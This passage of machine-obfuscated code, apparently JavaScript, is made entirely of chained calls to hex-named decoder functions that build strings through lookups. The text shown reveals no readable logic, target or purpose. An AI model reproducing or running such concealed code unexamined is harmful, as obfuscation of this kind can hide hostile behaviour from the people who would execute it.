(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F